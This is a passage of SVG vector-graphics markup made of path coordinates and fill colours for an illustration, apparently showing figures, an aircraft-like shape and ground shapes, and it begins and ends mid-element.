13.531-.06.329.2.207.45.316.31.147.62.439.71.013l.05-.22c.02-.036.02-.073.02-.109.9-4.653 1.77-9.354 1.71-14.116 0-.073 0-.134 0-.207 0-.134-.32.085-.66.256-.24.134-.54.195-.54.402z" fill="#4690b8"/><path d="m1600.72 233.703s0 0 0-.012c-.62-3.033-1.99-3.24-2.84-3.483-.43-.122-.89-.122-1.33-.013-.24.061-.43.098-.65.086-.36-.159-.67-.329-1.07-.268-.31.048-.62.195-.86.389-.29.244-.29.634-.53.853-.1.097-.23.11-.33.183-.3.073-.55.243-.55.609 0 .56.58.73 1.04.755h.08v.024c.51.024 1.44-.024 2.28-.061.79.219 1.51.512 1.61 1.376 0 .049.02.086.02.134.01.329-.08.67-.03.987v.012c.03.195.11.378.29.524.16.122.38.231.6.243-.06.573-.23 1.109-.54 1.584-.02.158-.04.328-.07.487-.02.158-.05.329-.11.487 1.81-.731 3.48-2.935 2.99-4.896z" fill="#231e3b"/><path d="m1598.66 236.102c-.12-.146-.32-.146-.5-.146-.11-.049-.21-.11-.29-.17-.48-.378-.25-.975-.27-1.498-.04-.987-.8-1.291-1.63-1.535-.88.036-1.83.085-2.32.061-.23.511-.34 1.072-.45 1.62-.2.974-.43 2.034-.31 3.032.09.719.5 1.462 1.32 1.718.82.255 1.77-.074 2.48-.439.22-.11.42-.244.6-.39.04-.012.08-.024.11-.061.28-.268.58-.535.86-.816.19-.194.41-.377.51-.645.06-.231.06-.536-.11-.731z" fill="#703227"/><path d="m1560.63 241.753c-.07.39-.62 4.031-.84 4.908-.41 1.705-1.59 5.737-2.19 7.393-.11.305.33.609.52.305.93-1.498 2.16-5.493 2.58-7.186.49-1.973.65-4.104 1.05-6.102.03-.243-1.05.317-1.12.682z" fill="#231e3b"/><path d="m1571.33 242.314c-.04-.025-.19-.134-.22-.147-.08-.048-.16-.097-.24-.146-.15-.085-.31-.182-.45-.268-.03-.024-.16-.061-.17-.048-1.29.097-2.29 2.07-3.65 1.376.1-.098.19-.207.27-.292.09-.122.14-.268.06-.415-.11-.194-.32-.426-.49-.572-.18-.158-.27-.024-.4.146-.12.158-.3.305-.34.475-.05.195.15.329.27.463.05.061.12.158.19.231.18.853.74 1.632 1.72 1.462.54-.098.97-.451 1.38-.804.67-.585 1.33-.999 2.2-1.145.13-.024.13-.134-.13-.316z" fill="#231e3b"/><path d="m1553.64 239.061c-.07.074-.18.11-.27.086-.43-.122-.83-.244-1.19-.512-.48-.329-.79-.548-1.39-.633-.38-.049-.77-.085-1.12-.244-.13-.061-.24-.134-.33-.219.04.329.04.67-.03.974-.09.366-.33.67-.43 1.023-.05.171-.09.329-.1.5-.01.158-.01.316-.02.475-.03-.073-.05-.122-.05-.122-.09-.195-.4-.438-.62-.353-.24.085-.26.377-.24.584.05.427.37.963.76 1.194.34 1.035 1.13 2.217 2.35 2.107 1.03.11 2.05-.706 2.37-1.717.24-.768.32-1.62.33-2.412 0-.256 0-.487-.02-.731z" fill="#e48272"/><path d="m1555.95 256.161c-.15-.901-.27-1.802-.32-2.716-.06-.95-.07-1.887-.19-2.837-.02-.074-.14-.074-.13 0 .11.925.14 1.851.2 2.776.06.926.18 1.852.33 2.777.29 1.827.59 3.666.88 5.493.02.073.14.073.13 0-.31-1.827-.61-3.666-.9-5.493z" fill="#231e3b"/><path d="m1546.28 248.281c0 1.206-.4 2.339-.81 3.447-.02.073.09.11.13.037.4-1.121.8-2.278.8-3.484 0-.073-.12-.073-.12 0z" fill="#231e3b"/><path d="m1551.37 261.143c-.22-.865-.26-1.73-.3-2.619-.06-1.778-.12-3.568-.18-5.347 0-.073-.12-.073-.12.013.06 1.863.12 3.726.19 5.578.05 1.352.29 2.642.8 3.86h.01c.07.061.14.122.2.171-.26-.524-.45-1.084-.6-1.656z" fill="#231e3b"/><path d="m1543.61 255.784c-.53-.475-1.18-.731-1.89-.743-.08 0-.08.122 0 .122.67.012 1.3.268 1.8.706.07.061.16-.024.09-.085z" fill="#231e3b"/><path d="m1551 253.981c.14-.926.39-1.839.5-2.765.1-.804.08-1.62-.04-2.411.08-.159.17-.317.19-.487.03-.134-.01-.268-.07-.402.72-.914 1.24-1.949 1.52-3.057-.18-.11-.36-.195-.56-.268-.25 1.011-.68 1.948-1.3 2.777-.15.195-.43.219-.61.048-.83-.767-1.4-1.729-1.68-2.813-.2.024-.4.049-.6.085.3 1.279 1 2.4 1.99 3.276-.01.098-.02.195.01.305.06.195.16.365.23.548-.12.792-.36 1.571-.51 2.351-.18 1.035-.31 2.082-.27 3.13.09 1.9.86 3.507 1.87 5.066.03.098.27.378.32.414.23.11-.08-1.218-.24-1.559-.44-1.376-.62-2.801-.75-4.238z" fill="#7a4b4b"/><path d="m1555.37 277.378c-.41-.39-.91-.707-1.28-1.145-.39-.451-.61-1.011-.75-1.584-.36-1.632.32-4.421-1.26-5.541-.12-.085-.4-.219-.4-.219v.012c.39 1.035.37 2.192.37 3.313.08 1.01 0 2.119.05 3.105.03.439.02.889 0 1.34v1.145.049c0 1.644-.05 3.288-.06 4.944 0 .524-.03 1.06-.02 1.596.01.048.02.097.03.146.03.085-.01.353 0 .56.02.085.03.158.04.244.01.036.03.073.05.109.21-.28.43-.511.7-.767.62-.572.9-1.315 1.07-2.131.19-.938.24-1.9.75-2.728.45-.719.88-1.316.99-2.132-.07-.109-.18-.219-.28-.316z" fill="#4a2c40" opacity=".71"/><path d="m1551.4 248.829c-.09.061-.28.268-.38.268s-.3-.219-.38-.28c-.03-.024-.06-.061-.09-.085.01.024.02.049.03.073 0 .037-.01.061-.01.097.1.074.32.305.43.317.08.012.13-.049.2-.085.1-.061.2-.134.28-.207 0-.037-.01-.085-.01-.122 0-.012.01-.024.01-.037-.02.025-.05.049-.08.061z" fill="#231e3b"/><path d="m1554.57 245.882c-.05.122-.08.244-.13.353-2.36 6.126-6.07 11.558-9.79 16.929-.4.585.55 1.133.95.561 3.73-5.396 7.51-10.889 9.84-17.063.02-.086-.08-.256-.27-.512-.18-.256-.48-.585-.6-.268z" fill="#231e3b"/><path d="m1546.11 264.407c.05-.086.09-.171.14-.256.08-.158.17-.305.27-.439-.23-.182-.46-.365-.68-.584 0-.037 0-.073-.01-.11-.34-1.12-.7-2.241-1.07-3.361-.01.012-.01.012-.03.024-.03.049-.09.098-.14.158-.27.281-.53.561-.76.877-.01.025-.03.037-.05.049-.01.024-.02.037-.03.061-.03.036-.05.061-.07.073l-.02.012c.45.731.92 1.45 1.39 2.168.17.536.19 1.121.58 1.547.06.061.16.17.27.28.04-.146.11-.317.21-.499z" fill="#e48272"/><path d="m1566.34 242.253c-.14 1.23-.29 2.46-.45 3.702-.07.609-.14 1.23-.28 1.827-.12.584-.28 1.157-.4 1.741-.45 2.327-.29 4.714-.22 7.077.04 1.205.06 2.411-.02 3.605.04 0 .08.012.12.012.16-2.253-.06-4.507-.07-6.76-.01-1.23.05-2.46.27-3.666.2-1.132.52-2.241.66-3.385.19-1.377.33-2.765.5-4.153.02-.074-.11-.074-.11 0z" fill="#231e3b"/><path d="m1552.83 244.713c-.05-.268-.29-.366-.4-.585-.05-.097-.14-.073-.19-.012-.02.012-.04.024-.05.049-.22.377-.07.84-.38 1.181-.23.268-.53.475-.86.633-.15-.219-.34-.402-.44-.657-.05-.134-.04-.305-.12-.427-.1-.146-.33-.231-.45-.365-.16-.158-.31-.512-.59-.463-.26.049-.43.487-.55.682-.03.037-.03.073-.02.098 0 .012 0 .036.02.048.36.646.92 1.121 1.6 1.401.04.061.06.134.1.195.07.146.28.012.2-.122 0-.012-.01-.024-.01-.024.01 0 .03 0 .04-.013h.01c.05.037.11.086.17.11.05.024.1.012.13-.012h.02c0 .012-.02.012-.02.024-.09.098.03.256.15.195.32-.158.62-.341.89-.572.21-.171.44-.378.53-.634.15-.231.27-.475.22-.73z" fill="#f2dcdc"/><path d="m1550.96 245.955c-.15-.207-.34-.39-.43-.646-.04-.134-.03-.304-.12-.426-.01-.024-.02-.036-.05-.061-.08.061-.13.134-.17.232-.03.097-.04.195-.08.292-.07.183-.18.231-.37.244-.03 0-.08.048-.04.097.09.146.23.207.4.231.26.037.54.013.81.049.01 0 .03 0 .05-.012z" fill="#231e3b"/><path d="m1552.24 245.054c-.14 0-.23.061-.33.146-.03.049-.05.085-.09.134-.23.268-.53.463-.85.633.15.158.55.134.7.122.3-.037.55-.329.69-.597.07-.158.13-.438-.12-.438z" fill="#231e3b"/><path d="m1565.71 242.301c-.07.049-.14.098-.22.134-.18.061-.25-.036-.36-.158-.12-.146-.22-.341-.32-.499-.2-.329-.42-.658-.63-.987-.02.037-.06.061-.09.097.32.5.64.999.96 1.498.21.317.44.22.72.025.08-.049.01-.146-.06-.11z" fill="#231e3b"/><path d="m1568.51 241.303c-.01-.013-.01-.037-.03-.049-.19.243-.38.499-.58.743-.11.146-.22.329-.36.463-.11.109-.21.207-.38.121-.07-.036-.15-.097-.21-.146-.06-.048-.13.049-.07.098.27.231.49.341.72.048.32-.414.65-.84.97-1.254-.01 0-.04-.012-.06-.024z" fill="#231e3b"/><path d="m1571.59 247.405c-.24-.5-.44-1.011-.64-1.523-.02-.073-.14-.036-.12.037.2.523.42 1.047.65 1.559.03.048.13-.013.11-.073z" fill="#231e3b"/><path d="m1604.04 289.203c-.11-.219-.23-.426-.35-.621-.42-.706-.75-1.437-.92-2.241-.29-1.339 0-2.716-.42-4.007-.01-1.839-.7-3.629-1.03-5.419-.35-1.864-.44-3.727-.54-5.627-.08-1.62-.36-3.252-1.52-4.47-.52-.56-1.44-.109-1.45.609-.05 2.022.54 4.543.51 6.565-.02.767.13 1.814-.32 2.484-.23.353-1.22.512-1.98 1.523-.98 1.278-.55 3.13-1.75 4.335-.51.524-1.18.877-1.93.95-.3.025-.58 0-.85-.085-.01.207-.06.414-.15.609-.19.414-.43.792-.53 1.23-.12.548.14 2.387-.03 2.923-.24.731.59.853 1.52 1.108.42.122.64-.158.99-.401.39-.281.48-.719.79-1.048.22-.219.62-.256.9-.353.27-.085.53-.305.77-.524.01-.024.02-.049.02-.073.44-.365.76-.84 1-1.352.07-.231.11-.487.15-.767.11-.938.52-1.754.74-2.655.41-1.705.4-3.556.45-5.335.1.5.19.987.29 1.486.26 1.218.54 2.436.85 3.63.29 1.145.68 2.289.91 3.459.04.17.09.353.15.56.4 1.291 1.31 3.166 1.41 4.287.09 1.011.23.816 1.41.877.61.036.89-.573.82-1.084-.03-.171.02-.366.09-.573z" fill="#4a2c40" opacity=".71"/><path d="m1543.92 59.13s4.21 1.41 5.79.81c1.97-.9387 3.89-1.9904 5.74-3.15l-2.34-.33z" fill="url(#c)"/><path d="m1543.92 59.13s4.21 1.41 5.79.81c1.97-.9387 3.89-1.9904 5.74-3.15l-2.34-.33z" fill="#000" opacity=".1"/><path d="m1576.21 60.0599-2.32-.14-4.35 1.02 4.11.32z" fill="url(#d)"/><path d="m1576.21 60.0599-2.32-.14-4.35 1.02 4.11.32z" fill="#000" opacity=".1"/><path d="m1530.66 56.94-.64.45s-1.8.54-2 1 1 2.43 5.52 3.09 23.84 3.33 23.84 3.33c.96.0695 1.92.0022 2.86-.2 1.4-.31 13.23-2.2 13.23-2.2l.15-1.1-1-.49 2.79-6.51-2.17-.31-5.11 5.45-2.8.42-30.2-3.09s-3.55-.37-4.47.16z" fill="#ededed"/><path d="m1547.91 63.4601-6.92-.94-4.55-.65 4.99-1.56z" fill="#000" opacity=".1"/><path d="m1560.24 64.6199c1-.21 6.68-1.15 10.28-1.73l-42.5-4.22c.22.71 1.65 2.23 5.51 2.8l12.06 1.69 8 5 3.46.49s-2.27-2.47-4.35-4.52l4.66.65c.96.0837 1.93.0298 2.88-.16z" fill="#000" opacity=".1"/><path d="m1569.3 63.0802-32.66-3.25.03-.4 34.16 3.4z" fill="#0068ff"/><path d="m1541.43 60.3101s6.73.06 8.74 1.54c2.42 2.1317 4.72 4.3986 6.88 6.79l-3.46-.48z" fill="#ededed"/><path d="m1532.37 57.6902-2.15-.24.71-.48 1.87.18z" fill="#50b2e4"/><path d="m1530.82 57.6899-.11-.11.7-.72.11.11z" fill="url(#e)"/><path d="m1532.25 56.9679.13.0897-.48.7038-.13-.0897z" fill="url(#f)"/><path d="m1571.95 62.6598-35.25-3.5.04-.4 36.73 3.65z" fill="#0068ff"/><path d="m1572.29 60.6402-.24-.11 2.9-6.29.27.05z" fill="#0068ff"/><path d="m1571.85 60.4002-.24-.12 2.82-6.12.28.04z" fill="#0068ff"/><path d="m1576.24 63.5098-2.69-.37-4.77-2.11 4.8.58z" fill="#ededed"/><path d="m1537.34 57.9999c0 .0351-.01.0693-.03.1006-.01.0313-.04.0591-.06.0815-.03.0224-.06.0391-.1.0491-.03.0099-.06.0129-.1.0088-.06-.0049-.12-.032-.16-.0763-.04-.0442-.07-.1025-.07-.1637v-.18c.01-.0689.05-.1317.1-.176.05-.0444.12-.0672.19-.064.07.0076.13.0421.18.0963.04.0541.07.1236.06.1937z" fill="#50b2e4"/><path d="m1538.14 58.12c0 .0352-.01.0694-.03.1007-.01.0313-.04.059-.06.0815-.03.0224-.06.0391-.1.049-.03.01-.06.013-.1.0088-.03-.0023-.07-.0119-.1-.0281s-.06-.0386-.08-.0659c-.02-.0274-.04-.0589-.04-.0926-.01-.0338-.02-.069-.01-.1034v-.17c.01-.0698.04-.134.1-.1788.05-.0448.12-.0668.19-.0612.07.0076.13.0422.18.0963.04.0542.07.1237.06.1937z" fill="#50b2e4"/><path d="m1538.94 58.2001c0 .0351-.01.0694-.03.1007-.01.0313-.04.059-.06.0814-.03.0225-.06.0392-.1.0491-.03.01-.06.013-.1.0088-.07-.0076-.13-.0421-.18-.0963-.04-.0541-.07-.1236-.06-.1937v-.17c.01-.0699.04-.134.1-.1788.05-.0449.12-.0668.19-.0612.07.0076.13.0421.18.0963.04.0542.07.1237.06.1937z" fill="#50b2e4"/><path d="m1539.74 58.2802c0 .0351-.01.0694-.03.1007-.01.0313-.04.059-.06.0814-.03.0225-.06.0392-.1.0491-.03.01-.06.0129-.1.0088-.03-.0048-.06-.0163-.09-.0336s-.06-.0401-.08-.0671-.03-.0577-.04-.0902c0-.0325-.01-.0662 0-.0991v-.17c.01-.0699.04-.1341.1-.1789.05-.0448.12-.0667.19-.0611.07.0076.13.0421.18.0963.04.0541.07.1236.06.1937z" fill="#50b2e4"/><path d="m1540.54 58.3602c0 .0355-.01.07-.03.1013-.02.0314-.04.059-.07.0814-.03.0223-.06.0389-.09.0487-.04.0098-.07.0128-.11.0086-.03-.0023-.07-.0119-.1-.0281s-.06-.0387-.08-.066-.04-.0588-.04-.0926c-.01-.0337-.02-.0689-.01-.1033v-.17c.01-.0689.05-.1316.1-.176s.12-.0672.19-.064c.07.0076.13.0421.18.0963.04.0541.07.1236.06.1937z" fill="#50b2e4"/><path d="m1541.34 58.4402c0 .0351-.01.0694-.03.1007-.01.0313-.04.059-.06.0814-.03.0225-.06.0392-.1.0491-.03.01-.06.013-.1.0088-.03-.0023-.07-.0119-.1-.0281s-.06-.0387-.08-.066-.04-.0588-.04-.0925c-.01-.0338-.02-.069-.01-.1034v-.17c.01-.0681.05-.1289.11-.1699.05-.0409.12-.0589.19-.0501.07.0099.13.0451.18.0987.04.0536.06.1218.06.1913z" fill="#50b2e4"/><path d="m1542.14 58.5199c0 .0352-.01.0694-.03.1007-.01.0313-.04.059-.06.0815-.03.0224-.06.0391-.1.0491-.03.0099-.06.0129-.1.0087-.03-.0037-.07-.0142-.1-.0308s-.05-.0391-.08-.0661c-.02-.027-.03-.0579-.04-.0911-.01-.0331-.01-.0678-.01-.102v-.17c.01-.0698.04-.134.1-.1788.05-.0448.12-.0668.19-.0612.07.0076.13.0422.18.0963.04.0542.07.1237.06.1937z" fill="#50b2e4"/><path d="m1542.94 58.6c0 .0351-.01.0694-.03.1007-.01.0313-.04.059-.06.0814-.03.0225-.06.0392-.1.0491-.03.01-.06.013-.1.0088-.03-.0037-.07-.0142-.1-.0308-.03-.0167-.05-.0391-.08-.0661-.02-.027-.03-.0579-.04-.0911-.01-.0331-.01-.0678-.01-.102v-.17c.01-.0699.04-.134.1-.1788.05-.0449.12-.0668.19-.0612.04.0025.07.0121.1.0281.03.0161.06.0384.08.0655.03.0271.04.0585.05.0923.01.0337.01.0692.01.1041z" fill="#50b2e4"/><path d="m1543.74 58.6801c0 .0351-.01.0694-.03.1007-.01.0313-.04.059-.06.0814-.03.0225-.06.0392-.1.0491-.03.01-.06.013-.1.0088-.07-.0122-.12-.0491-.16-.1031s-.06-.1209-.05-.1869v-.17c.01-.0699.04-.1341.1-.1789.05-.0448.12-.0667.19-.0611.07.0076.13.0421.18.0963.04.0541.07.1236.06.1937z" fill="#50b2e4"/><path d="m1544.54 58.7602c0 .0355-.01.0699-.03.1013s-.04.059-.07.0813c-.03.0224-.06.0389-.09.0488-.04.0098-.07.0127-.11.0086-.07-.0099-.13-.0451-.18-.0987-.04-.0536-.06-.1218-.06-.1913v-.17c0-.0352.01-.0694.03-.1007.01-.0313.04-.059.06-.0815.03-.0224.06-.0391.1-.0491.03-.0099.07-.0129.1-.0087.04.0024.07.012.1.0281s.06.0383.08.0654c.03.0272.04.0586.05.0923.01.0338.01.0692.01.1042z" fill="#50b2e4"/><path d="m1545.34 58.8397c-.01.0689-.04.1317-.1.176-.05.0444-.12.0672-.19.064-.07-.0075-.13-.0421-.18-.0962-.04-.0542-.07-.1237-.06-.1938v-.17c0-.0351.01-.0693.03-.1006.01-.0313.04-.059.06-.0815.03-.0224.06-.0391.1-.0491.03-.0099.07-.0129.1-.0088.07.0076.13.0422.18.0963.04.0542.07.1237.06.1937z" fill="#50b2e4"/><path d="m1546.14 58.9198c-.01.0689-.04.1317-.1.1761-.05.0443-.12.0671-.19.0639-.07-.0075-.13-.0421-.18-.0962-.04-.0542-.07-.1237-.06-.1938v-.17c.01-.0698.04-.134.1-.1788.05-.0448.12-.0668.19-.0612.04.0025.07.0121.1.0282s.06.0383.08.0654c.03.0272.04.0585.05.0923s.01.0692.01.1041z" fill="#50b2e4"/><path d="m1546.94 58.9999c-.01.0699-.04.1341-.1.1789-.05.0448-.12.0667-.19.0611-.06-.0086-.11-.0369-.16-.0804-.04-.0435-.06-.0997-.07-.1596v-.22c0-.0351.01-.0694.03-.1007.01-.0313.04-.059.06-.0814.03-.0225.06-.0392.1-.0491.03-.01.07-.0129.1-.0088.04.0023.07.0119.1.0281s.06.0387.08.066.04.0588.05.0926c0 .0337.01.0689 0 .1033z" fill="#50b2e4"/><path d="m1547.74 59.08c-.01.0688-.04.1316-.1.176-.05.0443-.12.0671-.19.064-.07-.0168-.13-.0591-.17-.1186-.04-.0594-.05-.1314-.04-.2014v-.16c0-.0352.01-.0694.03-.1007.01-.0313.04-.059.06-.0815.03-.0224.06-.0391.1-.049.03-.01.07-.013.1-.0088.07.0075.13.0421.18.0962.04.0542.07.1237.06.1938z" fill="#50b2e4"/><path d="m1548.54 59.1601c0 .0355-.01.0699-.03.1013s-.04.059-.07.0813c-.03.0224-.06.0389-.09.0488-.04.0098-.07.0127-.11.0086-.07-.01-.13-.0466-.18-.1024-.04-.0558-.07-.1265-.06-.1976v-.16c0-.0352.01-.0694.03-.1007.01-.0313.04-.059.06-.0815.03-.0224.06-.0391.1-.0491.03-.0099.07-.0129.1-.0087.04.0024.07.012.1.0281s.06.0383.08.0654c.03.0272.04.0586.05.0923.01.0338.01.0692.01.1042z" fill="#50b2e4"/><path d="m1549.34 59.2401c-.01.0689-.04.1317-.1.176-.05.0444-.12.0672-.19.064-.07-.0076-.13-.0421-.18-.0962-.04-.0542-.07-.1237-.06-.1938v-.17c0-.0351.01-.0693.03-.1006.01-.0313.04-.059.06-.0815.03-.0224.06-.0391.1-.0491.03-.0099.07-.0129.1-.0088.04.0025.07.0121.1.0281.03.0161.06.0384.08.0655.03.0271.04.0585.05.0923s.01.0692.01.1041z" fill="#50b2e4"/><path d="m1550.14 59.3202c0 .0342-.01.0674-.03.0975-.02.0302-.04.0567-.07.0781-.02.0214-.05.0373-.09.0466-.03.0093-.07.012-.1.0078-.03-.0025-.07-.012-.1-.0281s-.06-.0384-.08-.0655-.04-.0585-.05-.0922c-.01-.0338-.01-.0692-.01-.1042v-.16c0-.0351.01-.0693.03-.1006.01-.0314.04-.0591.06-.0815.03-.0224.06-.0391.1-.0491.03-.0099.07-.0129.1-.0088.07.0076.13.0421.18.0963.04.0541.07.1236.06.1937z" fill="#50b2e4"/><path d="m1550.94 59.3898c-.01.0707-.04.1359-.1.1823-.05.0465-.12.0707-.19.0677-.07-.0099-.13-.0465-.18-.1023-.04-.0558-.07-.1265-.06-.1977v-.17c0-.0347.01-.0686.03-.0995.01-.0309.04-.058.06-.0797.03-.0216.06-.0373.1-.0461.03-.0087.07-.0103.1-.0047.04.0024.07.0119.1.0281s.06.0387.08.066.04.0589.05.0926c0 .0337.01.0689 0 .1033z" fill="#50b2e4"/><path d="m1551.74 59.4802c0 .0342-.01.0674-.03.0975-.02.0302-.04.0567-.07.0781-.02.0214-.05.0373-.09.0466-.03.0093-.07.012-.1.0078-.07-.0122-.12-.0491-.16-.1031-.04-.0539-.06-.1208-.05-.1869v-.17c.01-.0698.04-.135.09-.1816s.12-.0712.19-.0684c.07.0121.13.0493.18.1046.04.0552.06.1247.06.1954z" fill="#50b2e4"/><path d="m1552.54 59.5502c-.01.0699-.04.134-.1.1789-.05.0448-.12.0667-.19.0611-.03-.0025-.07-.012-.1-.0281s-.06-.0384-.08-.0655-.04-.0585-.05-.0923c-.01-.0337-.01-.0692-.01-.1041v-.17c.01-.0697.05-.1326.11-.1768.05-.0442.12-.0667.19-.0632.07.0099.13.0469.18.103.04.0561.06.1268.05.197z" fill="#50b2e4"/><path d="m1553.34 59.6298c0 .0355-.01.07-.03.1013-.02.0314-.04.059-.07.0813-.03.0224-.06.0389-.09.0488-.04.0098-.07.0127-.11.0086-.03-.0024-.07-.0119-.1-.0281s-.06-.0387-.08-.066-.04-.0589-.04-.0926c-.01-.0337-.02-.0689-.01-.1033v-.17c0-.0342.01-.0676.03-.0981.01-.0306.03-.0579.06-.0802s.06-.0392.09-.0498.07-.0147.1-.0119c.07.0075.14.0417.18.0956.05.0538.07.1233.07.1944z" fill="#50b2e4"/><path d="m1554.14 59.7099c-.01.0699-.04.134-.1.1789-.05.0448-.12.0667-.19.0611-.03-.0025-.07-.012-.1-.0281s-.06-.0384-.08-.0655-.04-.0585-.05-.0923c-.01-.0337-.01-.0692-.01-.1041v-.17c.01-.0699.04-.1341.1-.1789.05-.0448.12-.0667.19-.0611.07.0099.13.0455.17.0994.05.0539.07.122.06.1906z" fill="#50b2e4"/><path d="m1554.93 59.7902c-.01.0654-.05.1237-.1.1628-.06.0391-.12.056-.19.0472-.03-.0038-.07-.0143-.1-.0309s-.05-.0391-.08-.0661c-.02-.0269-.03-.0579-.04-.0911-.01-.0331-.01-.0678-.01-.1019v-.17c0-.0352.01-.0694.03-.1007.01-.0313.04-.059.06-.0815.03-.0224.06-.0391.1-.0491.03-.0099.07-.0129.1-.0087.07.0099.13.0454.17.0993.05.0539.07.1221.06.1907z" fill="#50b2e4"/><path d="m1555.74 59.87c-.01.0699-.04.1341-.1.1789-.05.0448-.12.0667-.19.0611-.06-.0122-.12-.0491-.16-.1031-.04-.0539-.06-.1208-.05-.1869v-.17c0-.0351.01-.0693.03-.1006.01-.0313.04-.0591.06-.0815.03-.0224.06-.0391.1-.0491.03-.0099.07-.0129.1-.0088.07.01.13.0455.17.0994.05.0539.07.1221.06.1906z" fill="#50b2e4"/><path d="m1556.54 59.9999c-.01.0699-.04.1341-.1.1789-.05.0448-.12.0667-.19.0611-.07-.0076-.13-.0421-.18-.0963-.04-.0541-.07-.1236-.06-.1937v-.17c0-.0351.01-.0694.03-.1007.01-.0313.04-.059.06-.0814.03-.0225.06-.0392.1-.0491.03-.01.07-.0129.1-.0088.07.0099.13.0455.17.0994.05.0539.07.1221.06.1906z" fill="#50b2e4"/><path d="m1557.34 60.0002c-.01.0699-.04.134-.1.1789-.05.0448-.12.0667-.19.0611-.06-.0065-.12-.0339-.16-.0776-.05-.0437-.07-.101-.08-.1624v-.17c0-.0342.01-.0675.03-.0981.01-.0306.03-.0578.06-.0802.03-.0223.06-.0392.09-.0498s.07-.0146.1-.0119c.04.0024.07.012.1.0281s.06.0384.08.0655c.03.0271.04.0585.05.0922.01.0338.01.0692.01.1042z" fill="#50b2e4"/><path d="m1558.14 60.1102c-.01.0699-.04.1341-.1.1789-.05.0448-.12.0668-.19.0611-.03-.0024-.07-.012-.1-.0281s-.06-.0383-.08-.0654c-.02-.0272-.04-.0586-.05-.0923-.01-.0338-.01-.0692-.01-.1042v-.17c0-.0351.01-.0693.03-.1006.01-.0313.04-.059.06-.0815.03-.0224.06-.0391.1-.0491.03-.0099.07-.0129.1-.0088.03.0038.07.0143.1.0309s.05.0391.08.0661c.02.0269.03.0579.04.0911.01.0331.01.0678.01.1019z" fill="#50b2e4"/><path d="m1558.94 60.1901c-.01.0699-.04.1341-.1.1789-.05.0448-.12.0668-.19.0611-.07-.0075-.13-.0421-.18-.0962-.04-.0542-.07-.1237-.06-.1938v-.14c.01-.0698.04-.134.1-.1788.05-.0448.12-.0668.19-.0612.04.0025.07.0121.1.0282.03.016.06.0383.08.0654.03.0272.04.0585.05.0923s.01.0692.01.1041z" fill="#50b2e4"/><path d="m1559.74 60.2699c-.01.0699-.04.1341-.1.1789-.05.0448-.12.0668-.19.0611-.06-.0143-.12-.0517-.16-.1051-.04-.0535-.06-.1192-.05-.1849v-.17c.01-.0698.04-.134.1-.1788.05-.0448.12-.0668.19-.0612.04.0025.07.0121.1.0282s.06.0383.08.0654c.02.0272.04.0585.05.0923s.01.0692.01.1041z" fill="#50b2e4"/><path d="m1560.53 60.35c0 .0342-.01.0675-.03.0981-.01.0306-.03.0578-.06.0801s-.06.0393-.09.0499-.07.0146-.1.0119c-.07-.0076-.13-.0421-.18-.0963-.04-.0541-.07-.1236-.06-.1937v-.17c0-.0351.01-.0694.03-.1007.01-.0313.04-.059.06-.0814.03-.0225.06-.0392.1-.0491.03-.01.07-.013.1-.0088.04.0023.07.0119.1.0281s.06.0387.08.066.04.0588.05.0926c0 .0337.01.0689 0 .1033z" fill="#50b2e4"/><path d="m1561.33 60.4301c-.01.0699-.04.1341-.1.1789-.05.0448-.12.0667-.19.0611-.07-.0099-.13-.0455-.17-.0994s-.07-.1221-.06-.1906v-.17c0-.0355.01-.07.03-.1013.02-.0314.04-.059.07-.0814.03-.0223.06-.0389.09-.0487.04-.0098.07-.0128.11-.0086.04.0023.07.0119.1.0281s.06.0387.08.066.04.0588.05.0926c0 .0337.01.0689 0 .1033z" fill="#50b2e4"/><path d="m1562.14 60.5102c-.01.0697-.05.1326-.1.1768-.06.0442-.13.0667-.2.0632-.07-.01-.13-.0455-.17-.0994s-.07-.1221-.06-.1906v-.17c.01-.0699.04-.1341.1-.1789.05-.0448.12-.0667.19-.0611.04.0024.07.012.1.0281s.06.0384.08.0655c.03.0271.04.0585.05.0922.01.0338.01.0692.01.1042z" fill="#50b2e4"/><path d="m1562.93 60.5899c-.01.0699-.04.134-.1.1788-.05.0449-.12.0668-.19.0612-.07-.01-.13-.047-.18-.1031-.04-.0561-.06-.1268-.05-.1969v-.17c.01-.0681.05-.1298.1-.1725.05-.0428.12-.0633.19-.0575.04.0024.07.012.1.0281s.06.0384.08.0655c.03.0271.04.0585.05.0922.01.0338.01.0692.01.1042z" fill="#50b2e4"/><path d="m1563.73 60.67c0 .0338-.01.0668-.03.0969-.01.0301-.03.0567-.06.0782s-.06.0375-.09.0469-.07.0122-.1.008c-.07-.0122-.12-.0491-.16-.1031-.04-.0539-.06-.1208-.05-.1869v-.16c0-.0355.01-.0701.03-.1019.01-.0318.04-.0601.06-.0834.03-.0232.06-.0409.1-.052.03-.0111.06-.0154.1-.0127.07.0122.13.0498.17.1053.05.0556.07.125.06.1947z" fill="#50b2e4"/><path d="m1564.53 60.7499c0 .0365-.01.0727-.02.1059-.02.0333-.04.0629-.07.0867-.02.0238-.06.0413-.09.0512-.04.01-.07.0121-.11.0062-.03-.0023-.07-.0119-.1-.0281s-.06-.0387-.08-.066-.04-.0588-.04-.0925c-.01-.0338-.02-.069-.01-.1034v-.18c0-.0355.02-.07.03-.1013.02-.0314.04-.059.07-.0813.03-.0224.06-.0389.09-.0488.04-.0098.08-.0127.11-.0086.03.0037.07.0142.1.0309.03.0166.05.0391.08.066.02.027.03.058.04.0911.01.0332.01.0678.01.102z" fill="#50b2e4"/><path d="m1565.34 60.8202c0 .0355-.01.0699-.03.1013s-.04.059-.07.0813c-.03.0224-.06.0389-.09.0488-.04.0098-.07.0127-.11.0086-.07-.0076-.13-.0422-.18-.0963-.04-.0542-.07-.1237-.06-.1937v-.17c.01-.0689.05-.1317.1-.176.05-.0444.12-.0672.19-.064.04.0037.07.0144.1.0316.03.0171.06.0403.08.0682.03.0279.04.06.05.0943.01.0344.01.0704.01.1059z" fill="#50b2e4"/><path d="m1560.84 64.5098 11.48-1.92-3.54-1.56z" fill="#000" opacity=".1"/><path d="m876.164 286.195c11.822-1.631 21.082-6.581 40.069-9.842 14.331-2.447 33.499-1.534 46.019 2.407 8.407 2.64 12.158 5.125 18.703 7.435z" fill="#b2c905"/><path d="m831 285.973c12.331-2.293 23.368-6.305 36.706-9.198 7.618-1.614 15.463-2.53 23.368-2.729 15.028-.382 24.339 1.61 34.01 6.113 3.385 1.552 6.399 3.526 8.916 5.841z" fill="#96b02f"/><path d="m1468.63 293.684c.25 1.838.61 3.199.9 5.025.02.034.03.067.04.1.01.089.02.177.03.266.05.31-.84.874-.93.62-.88-2.48-1.65-4.727-2.49-6.907-.71-1.782 